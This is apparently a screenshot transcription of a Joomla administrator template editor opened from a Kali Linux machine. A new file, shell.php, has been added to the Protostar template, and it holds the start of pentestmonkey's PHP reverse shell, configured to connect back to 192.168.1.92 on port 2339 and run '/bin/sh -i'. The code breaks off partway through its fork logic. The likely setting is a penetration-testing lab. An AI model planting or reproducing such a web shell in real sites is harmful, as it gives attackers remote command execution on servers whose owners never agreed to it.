 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help joomla
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.92';
8 $port = 2339;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }